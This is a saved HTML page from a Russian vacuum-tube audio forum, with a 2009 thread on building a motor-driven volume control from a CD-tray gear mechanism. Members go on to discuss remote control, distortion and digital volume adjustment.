

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://radiolamp.ru/forum/viewtopic.php?f=9&t=95&sid=b4aa8b3e331ac28b861651dcff1f3072&p=980
body_size: 8519
content:
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-language" content="ru-ru" />
<meta name="resource-type" content="document" />

<title>www.RadioLamp.ru &bull; Просмотр темы - Электронный регулятор громкости</title>

<script type="text/javascript">
// <![CDATA[
	var jump_page = 'Введите номер страницы, на которую Вы хотели бы перейти:';
	var on_page = '1';
	var per_page = '';
	var base_url = '';
	var style_cookie = 'phpBBstyle';
	var style_cookie_settings = '; path=/; domain=radiolamp.ru';
	var onload_functions = new Array();
	var onunload_functions = new Array();

	
	/**
	* Find a member
	*/
	function find_username(url)
	{
		popup(url, 760, 570, '_usersearch');
		return false;
	}

	/**
	* New function for handling multiple calls to window.onload and window.unload by pentapenguin
	*/
	window.onload = function()
	{
		for (var i = 0; i < onload_functions.length; i++)
		{
			eval(onload_functions[i]);
		}
	}

	window.onunload = function()
	{
		for (var i = 0; i < onunload_functions.length; i++)
		{
			eval(onunload_functions[i]);
		}
	}

// ]]>
</script>
<script type="text/javascript" src="./styles/radiolamp/template/styleswitcher.js"></script>
<script type="text/javascript" src="./styles/radiolamp/template/forum_fn.js"></script>

<link href="./styles/radiolamp/theme/print.css" rel="stylesheet" type="text/css" media="print" title="printonly" />
<link href="http://www.radiolamp.ru/forum/style.css" rel="stylesheet" type="text/css" media="screen, projection" />

<STYLE>
body {
margin: 0;
topmargin: 0;
}
table {
margin: 0;
topmargin: 0;
}
</STYLE>

</head>

<body bgcolor="#FFFFFF" leftmargin=0 topmargin=0 marginwidth=0 marginheight=0>

<table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#000000" height="100%">
  <tr bgcolor="#FFFFFF">
    <td width="207" align="left" valign="top"><img src="./styles/radiolamp/images/tube.gif" width="207" height="135" border=0></td>
    <td colspan="3" bgcolor="283751" height="135" valign="top" align="left">

    <table border="0" width="100%" height="100%">
	<tr>
		<td align="left" colspan="4"><img src="./styles/radiolamp/images/logo_1.gif"></td>
	</tr>
	<tr>
		<td colspan="5"><img src="./styles/radiolamp/images/1.gif" width="100%" height="8"></td>
	</tr>
	<tr>
		<td align="center" width="20%"><b><a href="../"><font color="#FFFFFF" size=3 face="Arial"><span style="text-decoration: none">На главную</span></font></a></b></td>
		<td align="center" width="20%"><b><a href="../forum/"><font color="#FFFFFF" size=3 face="Arial"><span style="text-decoration: none">Форум</span></font></a></b></td>
		<td align="center" width="20%"><b><a href="../links/"><font color="#FFFFFF" size=3 face="Arial"><span style="text-decoration: none">Ссылки</span></font></a></b></td>
		<td align="center" width="20%"><b><a href="../fb.php"><font color="#FFFFFF" size=3 face="Arial"><span style="text-decoration: none">Обратная&nbsp;связь</span></font></a></b></td>
	</tr>
</table>

</td>
  </tr>
  <tr bgcolor="#FFFFFF">
    <td width="207" rowspan="2" valign="top" bgcolor="3A8BCB" align="left"> <table width="207" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td> <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="207" align="left"><a href="../index-old.php?to=shems">
				<img src="./styles/radiolamp/images/but01.gif" width="207" height="37" border="0"></a></td>
              </tr>              <tr>
                <td width="207" align="left"><a href="../avtor.php">
				<img src="./styles/radiolamp/images/but02.gif" width="207" height="37" border="0"></a></td>
              </tr>
              <tr>
                <td width="207" align="left"><a href="../rl-program/">
                <img src="./styles/radiolamp/images/but03.gif" width="207" height="37" border="0"></a></td>
              </tr>
              <tr>
                <td width="207" align="left"><a href="../sprav/sprav.phtml">
				<img src="./styles/radiolamp/images/but04.gif" width="207" height="37" border="0"></a></td>
              </tr>
              <tr>
                <td width="207" align="left"><a href="../library/">
				<img src="./styles/radiolamp/images/but04-1.gif" width="207" height="37" border="0"></a></td>
              </tr>
               <tr>
                <td width="207" align="left"><a href="../teoria/">
				<img src="./styles/radiolamp/images/but04-2.gif" width="207" height="37" border="0"></a></td>
              </tr>
              <tr>
                <td width="207" align="left"><a href="../prom/">
				<img src="./styles/radiolamp/images/but05.gif" width="207" height="35" border="0"></a></td>


         </tr>
            </table></td>
        </tr>
        <tr>
          <td align="center" valign="top"> <table width="180" border="0" cellpadding="3" cellspacing="0" class="text">
              <tr>
                <td>&nbsp;</td>
              </tr>
              <tr>
                <td>

<noindex>

  <p align=center>
   <script type="text/javascript" src="//topxshop.ru/radiolamp" async></script>
  </p>

  <p align=center>
  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <ins class="adsbygoogle"
  style="display:inline-block;width:160px;height:600px"
  data-ad-client="ca-pub-1481171440739147"
  data-ad-slot="2834127513"></ins>
  <script>
  (adsbygoogle = window.adsbygoogle || []).push({});
  </script>
  </p>

</noindex>

</center>

    </td>
              </tr>
            </table></td>
        </tr>
      </table></td>
    <td colspan="3" align="left" valign="top" bgcolor="DDEDFF"> <table width="100%" border="0" cellpadding="15" cellspacing="0" class="text">
        <tr>
          <td bgcolor="DDEDFF">


<center>
<table width="98%" border="0" cellspacing="0" cellpadding="0" class="text">
<tr><td>

<br><br>

<font size='1'>


		<div class="navbar">
			<div class="inner"><span class="corners-top"><span></span></span>

			<ul class="linklist navlinks">
				<li class="icon-home"><a href="./index.php?sid=8c8918b16ef726a29aacfa6ed7d4b286" accesskey="h">Список форумов</a>  <strong>&#8249;</strong> <a href="./viewforum.php?f=10&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286">Ламповые усилители</a> <strong>&#8249;</strong> <a href="./viewforum.php?f=9&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286">Схемотехника ламповых усилителей</a></li>

				<li class="rightside"><a href="#" onclick="fontsizeup(); return false;" onkeypress="fontsizeup(); return false;" class="fontsize" title="Изменить размер шрифта">Изменить размер шрифта</a></li>

				<li class="rightside"><a href="./viewtopic.php?f=9&amp;t=95&amp;start=0&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286&amp;view=print" title="Для печати" accesskey="p" class="print">Для печати</a></li>			</ul>

			
			<ul class="linklist rightside">
				<li class="icon-faq"><a href="./faq.php?sid=8c8918b16ef726a29aacfa6ed7d4b286" title="Часто задаваемые вопросы">FAQ</a></li>
				<li class="icon-register"><a href="./ucp.php?mode=register&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286">Регистрация</a></li>					<li class="icon-logout"><a href="./ucp.php?mode=login&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286" title="Вход" accesskey="l">Вход</a></li>
							</ul>

			<span class="corners-bottom"><span></span></span></div>
		</div>

	</div>

	<a name="start_here"></a>
	<div id="page-body">

		 <br>

<center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Radiolamp.ru - END -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1481171440739147"
     data-ad-slot="1967037518"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center><h2><a href="./viewtopic.php?f=9&amp;t=95&amp;start=0&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286">Электронный регулятор громкости</a></h2>
<!-- NOTE: remove the style="display: none" when you want to have the forum description on the topic body -->
<div class="topic-actions">

	<div class="buttons">
			<div class="reply-icon"><a href="./posting.php?mode=reply&amp;f=9&amp;t=95&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286" title="Ответить"><span></span>Ответить</a></div>
		</div>

			<div class="search-box">
			<form method="post" id="topic-search" action="./search.php?t=95&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286">
			<fieldset>
				<input class="inputbox search tiny"  type="text" name="keywords" id="search_keywords" size="20" value="Поиск в теме…" onclick="if(this.value=='Поиск в теме…')this.value='';" onblur="if(this.value=='')this.value='Поиск в теме…';" />
				<input class="button2" type="submit" value="Поиск" />
				<input type="hidden" value="95" name="t" />
				<input type="hidden" value="msgonly" name="sf" />
			</fieldset>
			</form>
		</div>
			<div class="pagination">
			Сообщений: 8			 &bull; Страница <strong>1</strong> из <strong>1</strong>		</div>
	
</div>
<div class="clear"></div>

	<div id="p907" class="post bg2">
		<div class="inner"><span class="corners-top"><span></span></span>

		<div class="postbody">
			
			<h3 class="first"><a href="#p907">Электронный регулятор громкости</a></h3>
			<p class="author"><a href="./viewtopic.php?p=907&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286#p907"><img src="./styles/radiolamp/imageset/icon_post_target.gif" width="11" height="9" alt="Сообщение" title="Сообщение" /></a> <strong><a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286" style="color: #AA0000;" class="username-coloured">Admin</a></strong>  05 июл 2009 14:14 </p>

			
			<div class="content">Вчера собрал электронный регулятор громкости, основанный на механическом перемещении вала переменного резистора. Основа редуктора - механизм для выдвижения лотка из CD привода. Там оказался приличный редуктор на 4-5 шестерен, доработал еще одной, с резистором. Ну и схема управления - двигатель управляется короткими импульсами, следующими с некоторым интервалом.</div>

							<dl class="attachbox">
					<dt>Вложения</dt>
											<dd>		<dl class="thumbnail">
			<dt><a href="./download/file.php?id=60&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286&amp;mode=view"><img src="./download/file.php?id=60&amp;t=1&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286" alt="DSCF0040.JPG" title="DSCF0040.JPG (1.16 ) Просмотров: 2959" /></a></dt>
			<dd> Электронный регулятор громкости</dd>		</dl>
		</dd>
									</dl>
			<div id="sig907" class="signature">Верь формулам, но доверяй только ушам своим ...</div>
		</div>

					<dl class="postprofile" id="profile907">
			<dt>
				<a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286"><img src="./download/file.php?avatar=2_1241781085.gif" width="60" height="126" alt="Аватар пользователя" /></a><br />
				<a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286" style="color: #AA0000;" class="username-coloured">Admin</a>			</dt>

			<dd>Администратор</dd>
		<dd>&nbsp;</dd>

		<dd><strong>Сообщений:</strong> 596</dd><dd><strong>Зарегистрирован:</strong> 24 янв 2009 11:43</dd><dd><strong>Откуда:</strong> Россия, Казань</dd>			<dd><strong>ФИО:</strong> Павел</dd>
					<dd><strong>Позывной:</strong> RU4PAA</dd>
					<dd>
				<ul class="profile-icons">
					<li class="web-icon"><a href="http://www.radiolamp.ru/" title="WWW: http://www.radiolamp.ru/"><span>Сайт</span></a></li>				</ul>
			</dd>
		
		</dl>
	
		<div class="back2top"><a href="#wrap" class="top" title="Вернуться наверх">Вернуться наверх</a></div>

		<span class="corners-bottom"><span></span></span></div>
	</div>

	<hr class="divider" />
	<div id="p908" class="post bg1">
		<div class="inner"><span class="corners-top"><span></span></span>

		<div class="postbody">
			
			<h3 ><a href="#p908">Re: Электронный регулятор громкости</a></h3>
			<p class="author"><a href="./viewtopic.php?p=908&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286#p908"><img src="./styles/radiolamp/imageset/icon_post_target.gif" width="11" height="9" alt="Сообщение" title="Сообщение" /></a> <strong><a href="./memberlist.php?mode=viewprofile&amp;u=1163&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286">nezhit</a></strong>  05 июл 2009 20:38 </p>

			
			<div class="content">идея хорошая. осталось найти кусок сломанного телевизора, чтоб дистанционное управление из него выковырять. <img src="./images/smilies/icon_smile.gif" alt=":)" title="Smile" /></div>

			<div id="sig908" class="signature">всем радистам - по 73!!!</div>
		</div>

					<dl class="postprofile" id="profile908">
			<dt>
				<a href="./memberlist.php?mode=viewprofile&amp;u=1163&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286"><img src="./download/file.php?avatar=1163_1246871889.jpg" width="80" height="60" alt="Аватар пользователя" /></a><br />
				<a href="./memberlist.php?mode=viewprofile&amp;u=1163&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286">nezhit</a>			</dt>

			<dd>Постоянный участник</dd>
		<dd>&nbsp;</dd>

		<dd><strong>Сообщений:</strong> 82</dd><dd><strong>Зарегистрирован:</strong> 30 май 2009 20:52</dd><dd><strong>Откуда:</strong> Рыбинск</dd>			<dd>
				<ul class="profile-icons">
					<li class="email-icon"><a href="./memberlist.php?mode=email&amp;u=1163&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286" title="Email"><span>Email</span></a></li>				</ul>
			</dd>
		
		</dl>
	
		<div class="back2top"><a href="#wrap" class="top" title="Вернуться наверх">Вернуться наверх</a></div>

		<span class="corners-bottom"><span></span></span></div>
	</div>

	<hr class="divider" />
	<div id="p909" class="post bg2">
		<div class="inner"><span class="corners-top"><span></span></span>

		<div class="postbody">
			
			<h3 ><a href="#p909">Re: Электронный регулятор громкости</a></h3>
			<p class="author"><a href="./viewtopic.php?p=909&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286#p909"><img src="./styles/radiolamp/imageset/icon_post_target.gif" width="11" height="9" alt="Сообщение" title="Сообщение" /></a> <strong><a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286" style="color: #AA0000;" class="username-coloured">Admin</a></strong>  05 июл 2009 20:44 </p>

			
			<div class="content">Думую сам сделать ДУ по радиоканалу. По ИК - не удобно.</div>

			<div id="sig909" class="signature">Верь формулам, но доверяй только ушам своим ...</div>
		</div>

					<dl class="postprofile" id="profile909">
			<dt>
				<a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286"><img src="./download/file.php?avatar=2_1241781085.gif" width="60" height="126" alt="Аватар пользователя" /></a><br />
				<a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286" style="color: #AA0000;" class="username-coloured">Admin</a>			</dt>

			<dd>Администратор</dd>
		<dd>&nbsp;</dd>

		<dd><strong>Сообщений:</strong> 596</dd><dd><strong>Зарегистрирован:</strong> 24 янв 2009 11:43</dd><dd><strong>Откуда:</strong> Россия, Казань</dd>			<dd><strong>ФИО:</strong> Павел</dd>
					<dd><strong>Позывной:</strong> RU4PAA</dd>
					<dd>
				<ul class="profile-icons">
					<li class="web-icon"><a href="http://www.radiolamp.ru/" title="WWW: http://www.radiolamp.ru/"><span>Сайт</span></a></li>				</ul>
			</dd>
		
		</dl>
	
		<div class="back2top"><a href="#wrap" class="top" title="Вернуться наверх">Вернуться наверх</a></div>

		<span class="corners-bottom"><span></span></span></div>
	</div>

	<hr class="divider" />
	<div id="p930" class="post bg1">
		<div class="inner"><span class="corners-top"><span></span></span>

		<div class="postbody">
			
			<h3 ><a href="#p930">Re: Электронный регулятор громкости</a></h3>
			<p class="author"><a href="./viewtopic.php?p=930&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286#p930"><img src="./styles/radiolamp/imageset/icon_post_target.gif" width="11" height="9" alt="Сообщение" title="Сообщение" /></a> <strong><a href="./memberlist.php?mode=viewprofile&amp;u=121&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286" style="color: #00AA00;" class="username-coloured">константин</a></strong>  22 июл 2009 00:43 </p>

			
			<div class="content">в какомто из журналов Радио есть эл регулятор громкости,<br /> буду искать, найду отпишусь.</div>

			
		</div>

					<dl class="postprofile" id="profile930">
			<dt>
				<a href="./memberlist.php?mode=viewprofile&amp;u=121&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286" style="color: #00AA00;" class="username-coloured">константин</a>			</dt>

			<dd>Живет тут :)</dd>
		<dd>&nbsp;</dd>

		<dd><strong>Сообщений:</strong> 397</dd><dd><strong>Зарегистрирован:</strong> 03 мар 2009 00:35</dd><dd><strong>Откуда:</strong> воронеж</dd>			<dd>
				<ul class="profile-icons">
					<li class="email-icon"><a href="./memberlist.php?mode=email&amp;u=121&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286" title="Email"><span>Email</span></a></li>				</ul>
			</dd>
		
		</dl>
	
		<div class="back2top"><a href="#wrap" class="top" title="Вернуться наверх">Вернуться наверх</a></div>

		<span class="corners-bottom"><span></span></span></div>
	</div>

	<hr class="divider" />
	<div id="p932" class="post bg2">
		<div class="inner"><span class="corners-top"><span></span></span>

		<div class="postbody">
			
			<h3 ><a href="#p932">Re: Электронный регулятор громкости</a></h3>
			<p class="author"><a href="./viewtopic.php?p=932&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286#p932"><img src="./styles/radiolamp/imageset/icon_post_target.gif" width="11" height="9" alt="Сообщение" title="Сообщение" /></a> <strong><a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286" style="color: #AA0000;" class="username-coloured">Admin</a></strong>  22 июл 2009 01:37 </p>

			
			<div class="content">В  &quot;Радио&quot; я видел полностью электронные регуляторы - на интегральных схемах, а электорнно-механических не встречал, хотя может быть и такое имеется ...</div>

			<div id="sig932" class="signature">Верь формулам, но доверяй только ушам своим ...</div>
		</div>

					<dl class="postprofile" id="profile932">
			<dt>
				<a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286"><img src="./download/file.php?avatar=2_1241781085.gif" width="60" height="126" alt="Аватар пользователя" /></a><br />
				<a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286" style="color: #AA0000;" class="username-coloured">Admin</a>			</dt>

			<dd>Администратор</dd>
		<dd>&nbsp;</dd>

		<dd><strong>Сообщений:</strong> 596</dd><dd><strong>Зарегистрирован:</strong> 24 янв 2009 11:43</dd><dd><strong>Откуда:</strong> Россия, Казань</dd>			<dd><strong>ФИО:</strong> Павел</dd>
					<dd><strong>Позывной:</strong> RU4PAA</dd>
					<dd>
				<ul class="profile-icons">
					<li class="web-icon"><a href="http://www.radiolamp.ru/" title="WWW: http://www.radiolamp.ru/"><span>Сайт</span></a></li>				</ul>
			</dd>
		
		</dl>
	
		<div class="back2top"><a href="#wrap" class="top" title="Вернуться наверх">Вернуться наверх</a></div>

		<span class="corners-bottom"><span></span></span></div>
	</div>

	<hr class="divider" />
	<div id="p950" class="post bg1">
		<div class="inner"><span class="corners-top"><span></span></span>

		<div class="postbody">
			
			<h3 ><a href="#p950">Re: Электронный регулятор громкости</a></h3>
			<p class="author"><a href="./viewtopic.php?p=950&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286#p950"><img src="./styles/radiolamp/imageset/icon_post_target.gif" width="11" height="9" alt="Сообщение" title="Сообщение" /></a> <strong><a href="./memberlist.php?mode=viewprofile&amp;u=121&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286" style="color: #00AA00;" class="username-coloured">константин</a></strong>  25 июл 2009 21:33 </p>

			
			<div class="content">а чем лучше электрономеханические регуляторы.</div>

			
		</div>

					<dl class="postprofile" id="profile950">
			<dt>
				<a href="./memberlist.php?mode=viewprofile&amp;u=121&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286" style="color: #00AA00;" class="username-coloured">константин</a>			</dt>

			<dd>Живет тут :)</dd>
		<dd>&nbsp;</dd>

		<dd><strong>Сообщений:</strong> 397</dd><dd><strong>Зарегистрирован:</strong> 03 мар 2009 00:35</dd><dd><strong>Откуда:</strong> воронеж</dd>			<dd>
				<ul class="profile-icons">
					<li class="email-icon"><a href="./memberlist.php?mode=email&amp;u=121&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286" title="Email"><span>Email</span></a></li>				</ul>
			</dd>
		
		</dl>
	
		<div class="back2top"><a href="#wrap" class="top" title="Вернуться наверх">Вернуться наверх</a></div>

		<span class="corners-bottom"><span></span></span></div>
	</div>

	<hr class="divider" />
	<div id="p951" class="post bg2">
		<div class="inner"><span class="corners-top"><span></span></span>

		<div class="postbody">
			
			<h3 ><a href="#p951">Re: Электронный регулятор громкости</a></h3>
			<p class="author"><a href="./viewtopic.php?p=951&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286#p951"><img src="./styles/radiolamp/imageset/icon_post_target.gif" width="11" height="9" alt="Сообщение" title="Сообщение" /></a> <strong><a href="./memberlist.php?mode=viewprofile&amp;u=1163&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286">nezhit</a></strong>  26 июл 2009 08:33 </p>

			
			<div class="content"><blockquote><div><cite>константин писал(а):</cite>а чем лучше электрономеханические регуляторы.</div></blockquote><br />я думаю, они меньше искажений в сигнал вносят.<br />з.ы. сейчас строю усилитель вообще без регуляторов. всё регулирование компьютер умеет делать ещё до того момента, когда музыка становится аналоговой. и такое регулирование, как я думаю, вообще безболезненно для музыки. так как запись содержит 16 бит информации. звуковая карта работает с 24-мя битами, а мелкософтовские оси, начиная с виндовс виста, вычисляют звук, кажется, с точностью аж в 32 бита. так что избыточной информации там много. 256 ступеней регулирования громкости можно организовать не теряя никаких музыкальных данных. правда, это неприменимо для виндовс хр, где музыку считают с точностью в 16 бит. (хотя, может чего и поправили в последних сервис-паках, я не в курсе)<br />з.з.ы а можно ли вообще сделать электромеханический регулятор громкости, если усилитель пятиканальный? <img src="./images/smilies/icon_eek.gif" alt=":shock:" title="Shocked" /></div>

			<div id="sig951" class="signature">всем радистам - по 73!!!</div>
		</div>

					<dl class="postprofile" id="profile951">
			<dt>
				<a href="./memberlist.php?mode=viewprofile&amp;u=1163&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286"><img src="./download/file.php?avatar=1163_1246871889.jpg" width="80" height="60" alt="Аватар пользователя" /></a><br />
				<a href="./memberlist.php?mode=viewprofile&amp;u=1163&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286">nezhit</a>			</dt>

			<dd>Постоянный участник</dd>
		<dd>&nbsp;</dd>

		<dd><strong>Сообщений:</strong> 82</dd><dd><strong>Зарегистрирован:</strong> 30 май 2009 20:52</dd><dd><strong>Откуда:</strong> Рыбинск</dd>			<dd>
				<ul class="profile-icons">
					<li class="email-icon"><a href="./memberlist.php?mode=email&amp;u=1163&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286" title="Email"><span>Email</span></a></li>				</ul>
			</dd>
		
		</dl>
	
		<div class="back2top"><a href="#wrap" class="top" title="Вернуться наверх">Вернуться наверх</a></div>

		<span class="corners-bottom"><span></span></span></div>
	</div>

	<hr class="divider" />
	<div id="p980" class="post bg1">
		<div class="inner"><span class="corners-top"><span></span></span>

		<div class="postbody">
			
			<h3 ><a href="#p980">Re: Электронный регулятор громкости</a></h3>
			<p class="author"><a href="./viewtopic.php?p=980&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286#p980"><img src="./styles/radiolamp/imageset/icon_post_target.gif" width="11" height="9" alt="Сообщение" title="Сообщение" /></a> <strong><a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286" style="color: #AA0000;" class="username-coloured">Admin</a></strong>  01 авг 2009 10:13 </p>

			
			<div class="content"><blockquote><div><cite>nezhit писал(а):</cite>з.з.ы а можно ли вообще сделать электромеханический регулятор громкости, если усилитель пятиканальный? <img src="./images/smilies/icon_eek.gif" alt=":shock:" title="Shocked" /></div></blockquote><br />Для пятиканального усилителя регулятор сделать наверное можно, но при этом придется ставить спареный &quot;спетерёный&quot; резистор (если такие вообще существуют) и достаточно мощный двигатель.<br /><br /><blockquote><div><cite>nezhit писал(а):</cite>сейчас строю усилитель вообще без регуляторов.</div></blockquote><br />А для усилителя мне кажется регулятор все равно нужен, т.к. усилитель не всегда приходится подключать к ПК.</div>

			<div id="sig980" class="signature">Верь формулам, но доверяй только ушам своим ...</div>
		</div>

					<dl class="postprofile" id="profile980">
			<dt>
				<a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286"><img src="./download/file.php?avatar=2_1241781085.gif" width="60" height="126" alt="Аватар пользователя" /></a><br />
				<a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286" style="color: #AA0000;" class="username-coloured">Admin</a>			</dt>

			<dd>Администратор</dd>
		<dd>&nbsp;</dd>

		<dd><strong>Сообщений:</strong> 596</dd><dd><strong>Зарегистрирован:</strong> 24 янв 2009 11:43</dd><dd><strong>Откуда:</strong> Россия, Казань</dd>			<dd><strong>ФИО:</strong> Павел</dd>
					<dd><strong>Позывной:</strong> RU4PAA</dd>
					<dd>
				<ul class="profile-icons">
					<li class="web-icon"><a href="http://www.radiolamp.ru/" title="WWW: http://www.radiolamp.ru/"><span>Сайт</span></a></li>				</ul>
			</dd>
		
		</dl>
	
		<div class="back2top"><a href="#wrap" class="top" title="Вернуться наверх">Вернуться наверх</a></div>

		<span class="corners-bottom"><span></span></span></div>
	</div>

	<hr class="divider" />
	<form id="viewtopic" method="post" action="./viewtopic.php?f=9&amp;t=95&amp;start=0&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286">

	<fieldset class="display-options" style="margin-top: 0; ">
				<label>Показать сообщения за: <select name="st" id="st"><option value="0" selected="selected">Все сообщения</option><option value="1">1 день</option><option value="7">7 дней</option><option value="14">2 недели</option><option value="30">1 месяц</option><option value="90">3 месяца</option><option value="180">6 месяцев</option><option value="365">1 год</option></select></label>
		<label>Сортировать по: <select name="sk" id="sk"><option value="a">Автор</option><option value="t" selected="selected">Время размещения</option><option value="s">Заголовок</option></select></label> <label><select name="sd" id="sd"><option value="a" selected="selected">по возрастанию</option><option value="d">по убыванию</option></select> <input type="submit" name="sort" value="Перейти" class="button2" /></label>
	</fieldset>

	</form>
	<hr />

<div class="topic-actions">
	<div class="buttons">
			<div class="reply-icon"><a href="./posting.php?mode=reply&amp;f=9&amp;t=95&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286" title="Ответить"><span></span>Ответить</a></div>
		</div>

			<div class="pagination">
			Сообщений: 8			 &bull; Страница <strong>1</strong> из <strong>1</strong>		</div>
	</div>

	<p></p><p><a href="./viewforum.php?f=9&amp;sid=8c8918b16ef726a29aacfa6ed7d4b286" class="left-box left" accesskey="r">Вернуться в Схемотехника ламповых усилителей</a></p>
	<form method="post" id="jumpbox" action="./viewforum.php?sid=8c8918b16ef726a29aacfa6ed7d4b286" onsubmit="if(document.jumpbox.f.value == -1){return false;}">

			<fieldset class="jumpbox">
				<label for="f" accesskey="j">Перейти:</label>
			<select name="f" id="f" onchange="if(this.options[this.selectedIndex].value != -1){ document.forms['jumpbox'].submit() }">
							<option value="-1">выберите форум</option>
			<option value="-1">------------------</option>				<option value="22">Начинающим</option>
							<option value="20">&nbsp; &nbsp;Начинающим</option>
							<option value="10">Ламповые усилители</option>
							<option value="9" selected="selected">&nbsp; &nbsp;Схемотехника ламповых усилителей</option>
							<option value="2">&nbsp; &nbsp;Радиолампы</option>
							<option value="3">&nbsp; &nbsp;Трансформаторы, дроссели и др. намотачные изделия</option>
							<option value="21">Акустические системы</option>
							<option value="4">&nbsp; &nbsp;Акустические системы</option>
							<option value="14">Библиотека</option>
